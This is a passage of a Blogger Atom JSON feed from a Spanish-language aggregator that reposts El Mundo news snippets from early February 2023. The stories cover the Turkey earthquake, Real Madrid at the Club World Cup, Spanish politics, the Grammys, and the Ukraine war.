Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/2231124470916518410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nino-haratischwili-la-escritora-de-la.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2231124470916518410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2231124470916518410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nino-haratischwili-la-escritora-de-la.html","title":"Nino Haratischwili, la escritora de la pesadilla postsoviética: \"Ojalá mi novela sirva para que Occidente se despierte\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7964507524448219762"},"published":{"$t":"2023-02-07T14:49:00.001-08:00"},"updated":{"$t":"2023-02-07T14:49:52.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Real Madrid - Al-Ahly: Horario y dónde ver en TV el partido del Mundial de Clubes"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/df47378687248ea9d0ab735c41b5e639\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/07\/16757721752129.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl Real Madrid arranca su participación en el Mundial de Clubes 2023 este miércoles, 8 de febrero, frente al Al-Ahly egipcio. El partido entre ambos será la segunda semifinal...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2cdef8855d7d63594ad4ff71369dfc16ef0f7687e8c4508c534813cb7941a2d118e33976784c41f22cbf238be\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7964507524448219762\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/real-madrid-al-ahly-horario-y-donde-ver.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7964507524448219762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7964507524448219762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/real-madrid-al-ahly-horario-y-donde-ver.html","title":"Real Madrid - Al-Ahly: Horario y dónde ver en TV el partido del Mundial de Clubes"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-2071043980453171614"},"published":{"$t":"2023-02-07T14:34:00.001-08:00"},"updated":{"$t":"2023-02-07T14:34:54.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Falta de servicios de rescate, alimentos y cobijo tras el terremoto de magnitud 7,8 en Turquía"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/8834a3052ff6b1c8cde10a32ce70ddff\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/07\/16757827275633.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETurquía desplegó rápidamente 13.000 efectivos de búsqueda y rescate tras el terremoto de 7,8 de magnitud que sacudió el sureste del país en la madrugada del lunes. La cifra...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014088c66d63de3c4167311dd68c33089c1193490e46db0a1b621e3a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/2071043980453171614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/falta-de-servicios-de-rescate-alimentos.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2071043980453171614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2071043980453171614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/falta-de-servicios-de-rescate-alimentos.html","title":"Falta de servicios de rescate, alimentos y cobijo tras el terremoto de magnitud 7,8 en Turquía"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-9209485026088186905"},"published":{"$t":"2023-02-06T15:28:00.001-08:00"},"updated":{"$t":"2023-02-06T15:28:07.392-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"El Gobierno se desangra por la ley del 'sólo sí es sí', pero descarta romper: \"Sólo quedan unos meses\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/5be88175e9462e45f26546e048b900d3\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/06\/16757118177154.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa tensión en el Gobierno de coalición por la ley del sólo sí es sí ha alcanzado su cota más alta. El PSOE ha registrado este lunes en el Congreso su propuesta de reforma de...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde4d1f2861484c93597b04cea0c6bc7de6eeca46928de110a9361d769b494437b158838c66bd3c64f3bc2a83da6f8ef\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/9209485026088186905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-gobierno-se-desangra-por-la-ley-del.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/9209485026088186905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/9209485026088186905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-gobierno-se-desangra-por-la-ley-del.html","title":"El Gobierno se desangra por la ley del 'sólo sí es sí', pero descarta romper: \"Sólo quedan unos meses\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-5452762031505214131"},"published":{"$t":"2023-02-06T14:40:00.001-08:00"},"updated":{"$t":"2023-02-06T14:40:49.459-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"El vídeo viral de Taylor Swift bailando al ritmo de Bad Bunny en los Grammy 2023"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/77c390bf0d3577d147ecdb77ef418598\/crop\/32x0\/608x384\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/06\/16756753980699.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETaylor Swfit es una de las grandes estrellas de los premios Grammy, pero en la edición de este año no lo ha sido por sus premios, sino por sus bailes al ritmo de Bad Bunny.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728caf70cac5f38c7dc68f1a1757ddd0b0f957fd36bb4c2417f12dd6d9665d2ca493590b165eaf7b775e3bbc025b121e5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/5452762031505214131\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-video-viral-de-taylor-swift-bailando.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5452762031505214131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5452762031505214131"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-video-viral-de-taylor-swift-bailando.html","title":"El vídeo viral de Taylor Swift bailando al ritmo de Bad Bunny en los Grammy 2023"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-3377357652158470581"},"published":{"$t":"2023-02-05T15:29:00.001-08:00"},"updated":{"$t":"2023-02-05T15:29:14.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Guerra de los narcos y violencia extrema en Ecuador, que hoy celebra un referéndum decisivo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/2b0d0b5e52d5d9b2a8ba565ea2bbe303\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/05\/16756171142110.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUna noche sangrienta precedió a la jornada electoral que se celebra este domingo en Ecuador. No podía ser de otra forma en medio de la oleada de narcoviolencia que sufre el...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140a8c66d63cb797132d12893a9035d0c2193b91e56db0a1b677b6a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/3377357652158470581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-de-los-narcos-y-violencia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3377357652158470581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3377357652158470581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-de-los-narcos-y-violencia.html","title":"Guerra de los narcos y violencia extrema en Ecuador, que hoy celebra un referéndum decisivo"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1910391100602690795"},"published":{"$t":"2023-02-05T14:41:00.001-08:00"},"updated":{"$t":"2023-02-05T14:41:25.858-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Todo podría haber salido mal con 'The Last of Us' y todo ha salido bien:"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/645fce5c7c9213aeeebc7cbdf6f0198d\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/01\/27\/16748431212097.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPrimero una respuesta: sí, uno puede disfrutar de The Last of Us sin ser fan del videojuego que adapta la serie de HBO Max. No hace falta ni siquiera haberlo jugado, aunque esa...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f97872895b24df61369dac168f7bd6c7e8b100e9334836ae097442a14df32c76689904e399ab57bbae1ee2c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1910391100602690795\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/todo-podria-haber-salido-mal-con-last.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1910391100602690795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1910391100602690795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/todo-podria-haber-salido-mal-con-last.html","title":"Todo podría haber salido mal con 'The Last of Us' y todo ha salido bien:"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4814540233636108695"},"published":{"$t":"2023-02-04T15:28:00.001-08:00"},"updated":{"$t":"2023-02-04T15:28:47.534-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Sunak garantiza a Zelenski la entrega de tanques británicos \"lo antes posible\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/de694d58d42f6bf2bae072cffa201fba\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/04\/16755288490740.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl primer ministro del Reino Unido, Rishi Sunak, garantizó este sábado al presidente de Ucrania, Volodímir Zelenski, el máximo esfuerzo para asegurar que los prometidos tanques...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140b8c66d63cb4ca437e41dd68c33089c14d3d97b66db0a1b677b6a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4814540233636108695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/sunak-garantiza-zelenski-la-entrega-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4814540233636108695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4814540233636108695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/sunak-garantiza-zelenski-la-entrega-de.html","title":"Sunak garantiza a Zelenski la entrega de tanques británicos \"lo antes posible\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-8334989568556235068"},"published":{"$t":"2023-02-04T14:40:00.001-08:00"},"updated":{"$t":"2023-02-04T14:40:41.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Irán libera bajo fianza al cineasta Jafar Panahi tras casi siete meses preso"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/bbd7d4f5214a76feefe5a97402165807\/crop\/0x24\/1024x707\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/03\/16754451094861.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl aclamado director iraní Jafar Panahi ha quedado este viernes en libertad provisional, dos días después de iniciar una huelga de hambre para denunciar su situación y reclamar...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728c4eb11a0136bd8dc6beca26862df17109563813ce5c6122f42d83d966b82c44a3a9abe37e6a0e224ace09a20a9\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/8334989568556235068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/iran-libera-bajo-fianza-al-cineasta.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8334989568556235068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8334989568556235068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/iran-libera-bajo-fianza-al-cineasta.html","title":"Irán libera bajo fianza al cineasta Jafar Panahi tras casi siete meses preso"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-2129936272193293161"},"published":{"$t":"2023-02-03T15:40:00.001-08:00"},"updated":{"$t":"2023-02-03T15:40:40.710-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Guerra Ucrania-Rusia, última hora | Kiev alberga este viernes la cumbre con la Unión Europea en plena ofensiva rusa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/8de235aa30108cc190bc21dcd2a6168d\/crop\/8x0\/3072x2043\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/03\/16754062577308.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUcrania será sede el viernes de una cumbre con representantes de la Unión Europea (UE), un símbolo fuerte del apoyo del bloque de los 27 ante la agres\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140c8c66d63cb293142e12893cc56389ca4a3c91b065b3a0b126b7a58a24b729ea3e00cc3c5b055f\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/2129936272193293161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-ucrania-rusia-ultima-hora-kiev.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2129936272193293161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2129936272193293161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-ucrania-rusia-ultima-hora-kiev.html","title":"Guerra Ucrania-Rusia, última hora | Kiev alberga este viernes la cumbre con la Unión Europea en plena ofensiva rusa"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7836257467970455664"},"published":{"$t":"2023-02-03T15:28:00.001-08:00"},"updated":{"$t":"2023-02-03T15:28:36.559-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Nace un hermano de Rayan, el niño marroquí que murió tras caer a un pozo, en el aniversario de su fallecimiento"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/d6e5643bb909f6e8ac1677d6cccb3c0f\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/03\/16754258257373.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa madre del niño Rayan, que despertó una amplia oleada de solidaridad internacional tras su muerte a los 5 años de edad después de caer a un pozo en el norte de Marruecos, dio...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140c8c66d63cb294162947de3f9167d5ca1c3f91b36db0a1b622e4a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7836257467970455664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nace-un-hermano-de-rayan-el-nino.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7836257467970455664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7836257467970455664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nace-un-hermano-de-rayan-el-nino.html","title":"Nace un hermano de Rayan, el niño marroquí que murió tras caer a un pozo, en el aniversario de su fallecimiento"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-8264700826973417112"},"published":{"$t":"2023-02-02T15:40:00.001-08:00"},"updated":{"$t":"2023-02-02T15:40:14.779-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Maxwell Alexandre, de la favela a las galerías de arte de todo el mundo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/cae556247f1463c833bc01dec84386f0\/crop\/0x68\/3072x2116\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/01\/16752669854804.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMaxwell Alexandre es alguien que sabe, vive y bebe, sobre todo, del arte y la religión. Lo hizo desde su infancia en Rocinha, una de las mayores favelas de Río de Janeiro, un...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728c6f00ba0136bd8dc6beca26862df161095638139e993122f42d83d966b82cb433a9abe37e6a0e074ace09a20a9\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/8264700826973417112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/maxwell-alexandre-de-la-favela-las.html#comment-form","title":"0 